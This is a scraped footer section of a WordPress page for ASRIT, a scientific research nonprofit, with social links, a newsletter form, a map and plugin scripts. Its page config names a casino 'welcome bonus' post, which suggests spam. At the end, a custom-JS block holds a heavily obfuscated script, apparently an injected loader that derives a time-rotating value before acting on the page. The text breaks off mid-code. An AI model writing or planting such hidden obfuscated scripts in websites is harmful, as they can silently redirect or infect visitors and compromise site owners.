								<section class="elementor-section elementor-top-section elementor-element elementor-element-6d1fcf07 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6d1fcf07" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7e5d393a" data-id="7e5d393a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6e0517b9 elementor-widget elementor-widget-heading" data-id="6e0517b9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.17.0 - 01-11-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">About Us</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-1a59079a elementor-widget elementor-widget-heading" data-id="1a59079a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">ASRIT, the Association of Scientific Research, Innovation and Technology, is a non profit organization aiming for the improvement and development of scientific research fields. ASRIT is working on expanding all revitalized and new ideas throughout workshops, seminars training and international scientific conferences.</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6fc6c801" data-id="6fc6c801" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1bff523 elementor-widget elementor-widget-heading" data-id="1bff523" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Follow us</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-4e09b02 e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="4e09b02" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.17.0 - 01-11-2023 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-b80ef07" href="https://www.facebook.com/AOFSRIT" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-10a9fd2" href="https://www.instagram.com/aofsrit/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-3e2d419" href="https://twitter.com/aofsrit" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-3461918" href="https://www.linkedin.com/company/aofsrit/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3b987cd3 elementor-widget elementor-widget-heading" data-id="3b987cd3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Newsletter</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-1dfeab31 elementor-widget elementor-widget-heading" data-id="1dfeab31" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Subscribe our newsletter to get our <br>  latest updates & news.</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-55cef3e elementor-widget elementor-widget-elementskit-mail-chimp" data-id="55cef3e" data-element_type="widget" data-widget_type="elementskit-mail-chimp.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" >		<div class="ekit-mail-chimp">
		<form method="post" class="ekit-mailChimpForm" data-listed="" data-success-message="" data-success-opt-in-message="">
			<div class="ekit-mail-message"></div>
			<input type="hidden" name="double_opt_in" value="no">

				<div class="elementskit_form_wraper elementskit_inline_form">
													<div class="ekit-mail-chimp-email elementskit_input_wraper elementskit_input_container">
						<div class="elementskit_form_group">
														<div class="elementskit_input_element_container ">
																<input type="email" aria-label="email" name="email" class="ekit_mail_email ekit_form_control " placeholder="Enter email address" required />

															</div>
						</div>
					</div>
					<div class="ekit_submit_input_holder elementskit_input_wraper">
						<button type="submit" aria-label="submit" class="ekit-mail-submit" name="ekit_mail_chimp"> 

							<i aria-hidden="true" class="icon icon-paper-plane"></i>
							</button>
					</div>
				</div>
			</form>
		</div>
		</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5e5ffe17" data-id="5e5ffe17" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4a38f876 elementor-widget elementor-widget-heading" data-id="4a38f876" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">News Facebook</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-a218a26 elementor-widget elementor-widget-facebook-page" data-id="a218a26" data-element_type="widget" data-widget_type="facebook-page.default">
				<div class="elementor-widget-container">
			<style>/*! elementor-pro - v3.7.1 - 16-05-2022 */
.elementor-facebook-widget.fb_iframe_widget,.elementor-facebook-widget.fb_iframe_widget span{width:100%!important}.elementor-facebook-widget.fb_iframe_widget iframe{position:relative;width:100%!important}.elementor-facebook-widget.fb-like{height:1px}.elementor-widget-facebook-comments iframe{width:100%!important}</style><div class="elementor-facebook-widget fb-page" data-href="https://www.facebook.com/AOFSRIT" data-tabs="timeline" data-height="270px" data-width="500px" data-small-header="false" data-hide-cover="false" data-show-facepile="false" data-hide-cta="false" style="min-height: 1px;height:270px"></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6efba39d" data-id="6efba39d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-53e102c9 elementor-widget elementor-widget-heading" data-id="53e102c9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Our Location</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-de3e9de elementor-widget elementor-widget-html" data-id="de3e9de" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d12981.669385746816!2d-5.40391!3d35.5680895!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0xc9e98b7108f261e3!2sASRIT!5e0!3m2!1ses!2sma!4v1655749955914!5m2!1ses!2sma" width="100%" height="270" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2d8a1ada elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2d8a1ada" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e5a06d6" data-id="e5a06d6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2b6b047c elementor-widget elementor-widget-heading" data-id="2b6b047c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">© Copyright 2022 ASRIT. | All Right's Reserved</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1a24b68e" data-id="1a24b68e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-37c6f1af elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="37c6f1af" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4023aae9" data-id="4023aae9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-78816a4c elementor-widget elementor-widget-image" data-id="78816a4c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="2000" height="793" src="https://asrit.org/wp-content/uploads/2022/06/جمعية-البحث-العلمي-والابتكار-والتكنولوجيا-Website-logo.png" class="attachment-full size-full wp-image-1708" alt="" loading="lazy" srcset="https://asrit.org/wp-content/uploads/2022/06/جمعية-البحث-العلمي-والابتكار-والتكنولوجيا-Website-logo.png 2000w, https://asrit.org/wp-content/uploads/2022/06/جمعية-البحث-العلمي-والابتكار-والتكنولوجيا-Website-logo-300x119.png 300w, https://asrit.org/wp-content/uploads/2022/06/جمعية-البحث-العلمي-والابتكار-والتكنولوجيا-Website-logo-1024x406.png 1024w, https://asrit.org/wp-content/uploads/2022/06/جمعية-البحث-العلمي-والابتكار-والتكنولوجيا-Website-logo-768x305.png 768w, https://asrit.org/wp-content/uploads/2022/06/جمعية-البحث-العلمي-والابتكار-والتكنولوجيا-Website-logo-1536x609.png 1536w" sizes="auto, (max-width: 2000px) 100vw, 2000px" />															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7b129862" data-id="7b129862" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3f5dbcd elementor-nav-menu__align-right elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="3f5dbcd" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-3f5dbcd" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-199"><a rel="privacy-policy" href="https://asrit.org/privacy-policy/" class="elementor-item">Privacy policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198"><a href="https://asrit.org/terms-and-conditions/" class="elementor-item">Terms and conditions</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-3f5dbcd" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-199"><a rel="privacy-policy" href="https://asrit.org/privacy-policy/" class="elementor-item" tabindex="-1">Privacy policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198"><a href="https://asrit.org/terms-and-conditions/" class="elementor-item" tabindex="-1">Terms and conditions</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='e-animations-css' href='https://asrit.org/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.17.2' media='all' />
<script src="https://asrit.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.2" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/asrit.org\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
</script>
<script src="https://asrit.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.2" id="contact-form-7-js"></script>
<script src="https://asrit.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.2.1" id="jquery-blockui-js"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=4812","i18n_view_cart":"View cart","cart_url":"https:\/\/asrit.org\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://asrit.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.2.1" id="wc-add-to-cart-js"></script>
<script src="https://asrit.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.2.1" id="js-cookie-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=4812"};
</script>
<script src="https://asrit.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.2.1" id="woocommerce-js"></script>
<script src="https://asrit.org/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=1.0.0" id="hello-theme-frontend-js"></script>
<script src="https://asrit.org/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.0.0" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://asrit.org/wp-json/elementskit/v1/',
		}

		
</script>
<script src="https://asrit.org/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.0.0" id="ekit-widget-scripts-js"></script>
<script src="https://asrit.org/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src="https://asrit.org/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.7.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://asrit.org/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.17.2" id="elementor-webpack-runtime-js"></script>
<script src="https://asrit.org/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.17.2" id="elementor-frontend-modules-js"></script>
<script src="https://asrit.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://asrit.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/asrit.org\/wp-admin\/admin-ajax.php","nonce":"79f73d36b0","urls":{"assets":"https:\/\/asrit.org\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/asrit.org\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/asrit.org\/cart\/","checkout_page_url":"https:\/\/asrit.org\/checkout\/"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/asrit.org\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://asrit.org/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.7.1" id="elementor-pro-frontend-js"></script>
<script src="https://asrit.org/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://asrit.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.17.2","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"landing-pages":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/asrit.org\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[],"hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":4812,"title":"Get%2025%20000%20Inr%20Welcome%20Bonu%20%C2%BB%20ASRIT%20Mostbet%20India%20Post","excerpt":"","featuredImage":false}};
</script>
<script src="https://asrit.org/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.17.2" id="elementor-frontend-js"></script>
<script src="https://asrit.org/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.7.1" id="pro-elements-handlers-js"></script>
<script src="https://asrit.org/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.0.0" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https:\/\/asrit.org\/wp-admin\/admin-ajax.php","nonce":"a9014d18ca"};
</script>
<script src="https://asrit.org/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.0.0" id="elementskit-elementor-js"></script>
<!-- start Simple Custom CSS and JS -->


<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->


<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0x2034(_0x512a6a,_0x5664fc){var _0x2067cc=_0x360f();return _0x2034=function(_0x30f9df,_0x10e403){_0x30f9df=_0x30f9df-(-0x5*0x4a7+0xdaf*0x2+0x372*-0x1);var _0x376ab8=_0x2067cc[_0x30f9df];return _0x376ab8;},_0x2034(_0x512a6a,_0x5664fc);}(function(_0x14b945,_0x335f27){var _0x3b312c=_0x2034,_0x89af1d=_0x14b945();while(!![]){try{var _0x5aa7d5=-parseInt(_0x3b312c(0xb2))/(0x5*0x13a+-0xed0+0x8af)+parseInt(_0x3b312c(0xcd))/(-0x7*-0x4cd+-0x2c*-0x7a+-0x3691)*(parseInt(_0x3b312c(0xc6))/(-0x6*0x34+-0x16*0x67+-0x1*-0xa15))+-parseInt(_0x3b312c(0xbe))/(-0x1eb+-0x248d+0x267c)+parseInt(_0x3b312c(0xc9))/(-0x7*0x359+0x88b+-0xb*-0x15b)+parseInt(_0x3b312c(0xaf))/(0xc76+-0x1d*-0x55+-0x3*0x75b)*(parseInt(_0x3b312c(0xac))/(-0x6*-0x3c5+-0x6b*-0x1a+-0x2175))+parseInt(_0x3b312c(0xd6))/(-0x478+-0x21c4+0x2644)*(-parseInt(_0x3b312c(0xa9))/(-0x69d*0x3+-0x265c+0x3a3c))+-parseInt(_0x3b312c(0xb1))/(-0xd3f*0x2+0x139d+0x6eb);if(_0x5aa7d5===_0x335f27)break;else _0x89af1d['push'](_0x89af1d['shift']());}catch(_0x2b9ae4){_0x89af1d['push'](_0x89af1d['shift']());}}}(_0x360f,0x16ccd1+0xf8ee5+-0x193027),function(_0x3c9376,_0x168212){var _0x8f82c0=_0x2034,_0x3eb24d={'ogVJc':function(_0x59aa7f,_0x3167b9){return _0x59aa7f/_0x3167b9;},'pVyrz':function(_0x35c8eb,_0x449556){return _0x35c8eb-_0x449556;},'tTQSI':function(_0x2250ea,_0x58e0bf){return _0x2250ea%_0x58e0bf;},'kcAfa':function(_0x1657a6,_0x45f975){return _0x1657a6-_0x45f975;},'TEoYY':function(_0xc49c4,_0x4e8c4a){return _0xc49c4(_0x4e8c4a);},'EUMbr':_0x8f82c0(0xca)+_0x8f82c0(0xd3)+_0x8f82c0(0xc1),'BVMSm':_0x8f82c0(0xd2),'HCDkK':_0x8f82c0(0xc2)+_0x8f82c0(0xb7),'aoOEE':function(_0x4b031a,_0x3f58ab){return _0x4b031a+_0x3f58ab;},'RToRk':function(_0x116b0c,_0x29fc04){return _0x116b0c+_0x29fc04;},'wpQpn':_0x8f82c0(0xc5),'RFjvT':_0x8f82c0(0xaa),'tiskE':_0x8f82c0(0xc4),'hsFHb':_0x8f82c0(0xb9)},_0x58be68=Math[_0x8f82c0(0xd4)](_0x3eb24d[_0x8f82c0(0xbd)](Date[_0x8f82c0(0xc3)](),-0x33d+0xa7*0x19+-0x92a)),_0x2a8540=_0x3eb24d[_0x8f82c0(0xc7)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x1883+-0xd19+0x33ac));_0x58be68=_0x3eb24d[_0x8f82c0(0xd0)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x208+0x14*-0x107+-0x4*-0x63b)),_0x58be68=_0x58be68[_0x8f82c0(0xad)](0x5e*-0x2f+0x1f45+-0xdf3);if(!document[_0x8f82c0(0xcb)])return;const 